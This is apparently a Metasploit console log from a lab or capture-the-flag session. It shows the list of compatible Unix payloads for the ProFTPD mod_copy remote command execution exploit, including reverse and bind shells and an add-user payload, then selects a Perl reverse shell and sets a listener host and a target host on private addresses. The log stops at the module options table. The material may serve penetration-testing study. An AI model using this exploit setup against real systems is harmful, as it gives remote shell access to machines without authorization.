 Compatible Payloads
===================

   #   Name                                 Disclosure Date  Rank    Check  Description
   -   ----                                 ---------------  ----    -----  -----------
   0   payload/cmd/unix/adduser             .                normal  No     Add user with useradd
   1   payload/cmd/unix/bind_awk            .                normal  No     Unix Command Shell, Bind TCP (via AWK)
   2   payload/cmd/unix/bind_netcat         .                normal  No     Unix Command Shell, Bind TCP (via netca
t)
   3   payload/cmd/unix/bind_perl           .                normal  No     Unix Command Shell, Bind TCP (via Perl)
   4   payload/cmd/unix/bind_perl_ipv6      .                normal  No     Unix Command Shell, Bind TCP (via perl)
 IPv6
   5   payload/cmd/unix/generic             .                normal  No     Unix Command, Generic Command Execution
   6   payload/cmd/unix/pingback_bind       .                normal  No     Unix Command Shell, Pingback Bind TCP (
via netcat)
   7   payload/cmd/unix/pingback_reverse    .                normal  No     Unix Command Shell, Pingback Reverse TC
P (via netcat)
   8   payload/cmd/unix/reverse_awk         .                normal  No     Unix Command Shell, Reverse TCP (via AW
K)
   9   payload/cmd/unix/reverse_netcat      .                normal  No     Unix Command Shell, Reverse TCP (via ne
tcat)
   10  payload/cmd/unix/reverse_perl        .                normal  No     Unix Command Shell, Reverse TCP (via Pe
rl)
   11  payload/cmd/unix/reverse_perl_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (vi
a perl)
   12  payload/cmd/unix/reverse_python      .                normal  No     Unix Command Shell, Reverse TCP (via Py
thon)
   13  payload/cmd/unix/reverse_python_ssl  .                normal  No     Unix Command Shell, Reverse TCP SSL (vi
a python)

msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload payload/cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set lhost 192.168.139.76
lhost => 192.168.139.76
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options

Module options (exploit/unix/ftp/proftpd_modcopy_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   CHOST                       no        The local client address
   CPORT                       no        The local client port
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     192.168.139.187  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploi
                                         t/basics/using-metasploit.html
   RPORT      80               yes       HTTP port (TCP)
   RPORT_FTP  21               yes       FTP port
   SITEPATH   /var/www/html    yes       Absolute writable website path
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       Base path to the website
   TMPPATH    /tmp             yes       Absolute writable path
   VHOST                       no        HTTP server virtual host
metasploit...